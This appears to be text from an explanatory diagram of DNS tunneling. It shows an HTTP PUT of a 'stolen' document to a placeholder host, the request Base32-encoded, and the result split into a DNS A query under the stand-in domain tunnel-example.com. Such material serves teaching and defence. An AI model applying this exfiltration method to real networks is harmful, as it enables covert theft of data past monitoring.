 DNS Tunneling Segment Example
PUT doc/stolen/examplecorp HTTP 1.1
Host: www.tunnel-example.com
Accept-Encoding: gzip
Content-Length: 27401
. . .
Base32 encoding
KBKVIIDEN5RS643UN5WGK3RPMV4GC3LQNRSWG33SOAQEQVCUKAQDCLRRBJEG64
3UHIQHO53XFZ2HK3TOMVWC2ZLYMFWXA3DFFZRW63IKIFRWGZLQOQWUK3TDN5S
GS3THHIQGO6TJOAFEG33OORSW45BNJRSW4Z3UNA5CAMRXGQYDC===
Formulate DNS query
KBKVIIDEN5RS643UN5WGK3RPMV4GC3LQNRSWG33SOAQEQVCUKAQDCLRRBJEG64
.3UHIQHO53XFZ2HK3TOMVWC2ZLYMFWXA3DFFZRW63IKIFRWGZLQOQWUK3TDN5
SG.S3THHIQGO6TJOAFEG33OORSW45BNJRSW4Z3UNA5CAMRXGQYDC===.tunnel-
example.com. IN A